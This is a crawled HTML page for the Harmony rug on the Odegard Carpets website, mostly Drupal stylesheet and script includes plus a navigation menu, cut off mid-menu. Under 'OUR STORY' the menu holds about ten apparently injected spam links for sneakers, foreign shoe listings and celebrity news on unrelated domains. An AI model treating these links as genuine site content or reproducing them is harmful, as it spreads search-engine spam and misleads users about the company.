

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://odegardcarpets.com/node/2618/current-inventory
body_size: 9499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN">
<html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://odegardcarpets.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="description" content="Official Website of Odegard Carpets. First introduced in 1987, Odegard Carpets revolutionized the world of hand-knotted carpets with unrivaled commitment to quality and sophisticated design. Odegard Carpets has been at the leading edge of modern socially responsible carpet production for decades." />
<meta name="keywords" content="Carpets, Rugs, Luxury Rugs,Luxury Carpets,High-End Rugs,High-End carpets,Handmade Rugs,Handmade Carpets,Hand knotted rugs,Hand knotted carpets,Designer rugs,Designer Carpets,Odegard rugs,Odegard carpets,Stephanie odegard collection,Stephanie odegard rugs,Stephanie odegard carpets,Custom Rugs,Custom carpets,Hospitality Rugs,Hospitality carpets" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://odegardcarpets.com/node/2618/current-inventory" />
<link rel="shortlink" href="https://odegardcarpets.com/node/2618/current-inventory" />
  <title>Harmony (101515) | Odegard Carpets</title>  
  <style type="text/css" media="all">
@import url("https://odegardcarpets.com/modules/system/system.base.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.menus.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.messages.css?t6ley0");
@import url("https://odegardcarpets.com/modules/system/system.theme.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/ais/assets/css/ais.css?t6ley0");
@import url("https://odegardcarpets.com/modules/comment/comment.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_api/date.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t6ley0");
@import url("https://odegardcarpets.com/modules/field/theme/field.css?t6ley0");
@import url("https://odegardcarpets.com/modules/node/node.css?t6ley0");
@import url("https://odegardcarpets.com/modules/search/search.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_order/uc_order.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_product/uc_product.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ubercart/uc_store/uc_store.css?t6ley0");
@import url("https://odegardcarpets.com/modules/user/user.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/views/css/views.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ckeditor/css/ckeditor.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/better_messages_admin.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/better_messages/skins/default/better_messages.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/ctools.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/ctools/css/modal.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/modal_forms/css/modal_forms_popup.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/css/jquery.jqzoom.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/css/superfish.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/css/superfish-smallscreen.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/libraries/superfish/style/white.css?t6ley0");
</style>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-reset.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-mobile.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/alpha-alpha.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/formalize.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-text.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-branding.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-menu.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-forms.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/omega/omega/css/omega-visuals.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/font-awesome.min.css?t6ley0");
@import url("https://odegardcarpets.com/sites/all/themes/odegard2016/css/global.css?t6ley0");
</style>

<!--[if (lt IE 9)&(!IEMobile)]>
<style type="text/css" media="all">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/narrow/alpha-default-narrow-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/normal/alpha-default-normal-12.css?t6ley0");
</style>
<!--<![endif]-->

<!--[if gte IE 9]><!-->
<style type="text/css" media="all and (min-width: 1220px)">
@import url("https://odegardcarpets.com/sites/all/themes/omega/alpha/css/grid/alpha_default/wide/alpha-default-wide-12.css?t6ley0");
</style>
<!--<![endif]-->
  <script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/drupal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/ajax.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
Drupal.settings.ais = [{"name":"zoompic_mobile","size":"290"},{"name":"zoompic_narrow","size":"768"},{"name":"zoompic_normal","size":"992"}];
Drupal.settings.ais_method = "width";
//--><!]]>
</script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ais/assets/js/ais.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/misc/progress.js?v=7.64"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/ctools/js/modal.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/modal_forms/js/modal_forms_popup.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.jscrollpane.min.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.mousewheel.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/jquery.cycle.all.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.fancybox.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/jquery.jqzoom-core.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function() {
        jQuery('.jqzoom').jqzoom({
        zoomType: 'standard',
        lens: true,
        preloadImages: false,
        alwaysOn: false
      });
      });
//--><!]]>
</script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/sfsmallscreen.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/supposition.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/libraries/superfish/supersubs.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/modules/superfish/superfish.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/odegard2016/js/odegard2016.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/jquery.formalize.js?t6ley0"></script>
<script type="text/javascript" src="https://odegardcarpets.com/sites/all/themes/omega/omega/js/omega-mediaqueries.js?t6ley0"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"odegard2016","theme_token":"5hvYL_gm7Zzdkf-jfgX9vn9Y71afbCH0Zn9-3sbfHrA","jquery_version":"1.10","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"0":1,"ais\/assets\/js\/ais.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/odegard2016\/js\/jquery.cycle.all.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/odegard_custom.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.fancybox.js":1,"sites\/all\/modules\/custom\/odegard_custom\/js\/jquery.jqzoom-core.js":1,"1":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/odegard2016\/js\/odegard2016.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"sites\/all\/modules\/ais\/assets\/css\/ais.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.fancybox.css":1,"sites\/all\/modules\/custom\/odegard_custom\/css\/jquery.jqzoom.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-menu.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/odegard2016\/css\/font-awesome.min.css":1,"sites\/all\/themes\/odegard2016\/css\/global.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-12.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/wide\/alpha-default-wide-12.css":1}},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/odegardcarpets.com\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","width":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpoint":1190,"breakpointUnit":"px","accordionButton":"2","title":"Main menu"},"supposition":true,"supersubs":true}}},"omega":{"layouts":{"primary":"normal","order":["narrow","normal","wide"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)","wide":"all and (min-width: 1220px)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-2618 page-node-current-inventory node-type-current-inventry context-node">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-12">
    <div class="grid-12 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
        <div class="cprice text-center alpha omega text-center grid-12">
          <div class="navbar-brand logo-img">
                          <a href="/" rel="home" title=""><img src="https://odegardcarpets.com/sites/default/files/logo-odegard-carpets.png" alt="" id="logo" /></a>                      </div>
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar" aria-expanded="true" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="cprice login-block hidden-xs">
                        <div id="login-status">
              <div id="welcome-text">
                              </div>


            </div>

          </div>

        </div>


          </div>
          </div>
</div>
  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix width-100-percent container-12">
    

<div class="grid-12 region region-menu width-100-percent" id="region-menu">
  <div class="region-inner region-menu-inner">
          <div class="navigation-wrapper">
        <div class="cprice login-block-xs visible-xs clearfix">
          <div id="my-cart" ><a href="javascript: void(0);">MY CART (0)</a></div>
<div id="ajax-cart">
  <div class="cart-body">
    <div class="shopping-bag">
      SHOPPING CART    
    </div>
    <div class="close-button">X</div>
  </div>
  <div id="cart-inner-wrapper">
    <div id="cart-content">
      There are no products in your shopping cart.    </div>
    <div class="updated-cart-details btm-10">
      <div class="online-text">0 items</div>
      <div class="design-search-box">
        Total: <span class="uc-price">$0.00</span>      </div>
    </div>
  </div>
  <div class="cat-body btm-10">
    <a href="/cart" class="cbutton view-cart">View cart</a><a href="/cart/checkout" class="cbutton purchase">Proceed to Purchase</a>  </div>  
</div>          <div id="login-status">
            <div id="welcome-text">
              <div class="item-list"><ul><li class="first"><a href="/user/login">SIGN IN</a></li><li class="last"><a href="/user/register">REGISTER</a></li></ul></div>            </div>


          </div>

        </div>
        <!--<div class="navigation">
                            </div>-->
        
      </div>

    <section class="block block-superfish block-1 block-superfish-1 odd" id="block-superfish-1">
  <div class="block-inner clearfix">
              <h2 class="block-title">Main menu</h2>
            
    <div class="content clearfix">
      <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-white sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-1863-1" class="first odd sf-item-1 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/our-story" title="" class="sf-depth-1 menuparent">OUR STORY</a><ul><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win" class="sf-depth-2">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/women/zhenskaya-obuv/snikery/175819778-zhenskie-bezhevye-snikersy-na-platforme-tanketke-zimnie-krossovki" class="sf-depth-2">Женские бежевые сникерсы на платформе танкетке зимние кроссовки теплые на меху эко-кожа зима — цена 1480 грн в каталоге Сникеры ✓ Купить женские вещи по доступной цене на Шафе , Украина #175819778
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648" class="sf-depth-2">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/uk/beauty/a62972525/louvre-loreal-beauty-exhibit/" class="sf-depth-2">The Louvre unveils beauty-meets-art experience 'De toutes beaut&amp;eacute;s!'
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://ida-step.net/ffebbershop/collections/air-jordan/products/air-jordan-1-mid-4" class="sf-depth-2">Jordan Bordeaux shirt match Black tee Retro 6
</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbcdushop" class="sf-depth-2">air jordan 4 bred black cement 2019 308497 060 release date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafchrshop" class="sf-depth-2">air jordan 11 cherry holiday 2022</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafgfjshop" class="sf-depth-2">nike sb dunk low green apple DM0807 300 release date</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafihshop" class="sf-depth-2">2021 brand new nike air flight 89 beige white gum 819665 002</a></li><li id="menu-2477-1" class="keys_words middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fafbddcshop" class="sf-depth-2">Air Jordan Fall 2022 Release Preview</a></li><li id="menu-2483-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/our-story" title="" class="sf-depth-2">ABOUT US</a></li><li id="menu-2477-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/carpet-care" class="sf-depth-2">CARPET CARE</a></li><li id="menu-2675-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/odegard-carpet-qualities" title="" class="sf-depth-2">CARPET QUALITIES</a></li><li id="menu-2785-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/design-collections" class="sf-depth-2">DESIGN COLLECTIONS</a></li><li id="menu-2476-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/good-weave" class="sf-depth-2">GOODWEAVE</a></li><li id="menu-2256-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/press" title="" class="sf-depth-2">SELECT PRESS</a></li></ul></li><li id="menu-2014-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/collections-all" title="" class="sf-depth-1">COLLECTIONS</a></li><li id="menu-2793-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/new-arrivals-all" title="" class="sf-depth-1">NEW ARRIVALS</a></li><li id="menu-2257-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/current-inventory" title="" class="sf-depth-1 menuparent">CURRENT INVENTORY</a><ul><li id="menu-2786-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/current-inventory/size/6" title="" class="sf-depth-2">5 x 7 &amp; SMALLER</a></li><li id="menu-2666-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/current-inventory/size/1" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2667-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/current-inventory/size/2" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2668-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/current-inventory/size/3" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2669-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/current-inventory/size/4" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2670-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/current-inventory/size/5" title="" class="sf-depth-2">12 X 14 &amp; LARGER</a></li><li id="menu-2671-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/current-inventory/size/99" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2672-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/current-inventory/size/102" title="" class="sf-depth-2">FLATWEAVES</a></li><li id="menu-2794-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/current-inventory/size/104" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-2820-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/boutique-hospitality" title="BOUTIQUE HOSPITALITY" class="sf-depth-1">BOUTIQUE HOSPITALITY</a></li><li id="menu-2821-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/bespoke-studio" title="BESPOKE STUDIO" class="sf-depth-1">BESPOKE STUDIO</a></li><li id="menu-2665-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/be-inspired" title="" class="sf-depth-1">BE INSPIRED</a></li><li id="menu-1214-1" class="middle even sf-item-8 sf-depth-1 sf-total-children-9 sf-parent-children-0 sf-single-children-9 menuparent"><a href="/product-list" title="" class="sf-depth-1 menuparent">OUTLET</a><ul><li id="menu-2829-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=2" title="" class="sf-depth-2">4X6</a></li><li id="menu-2830-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=7" title="" class="sf-depth-2">5X7</a></li><li id="menu-2831-1" class="middle 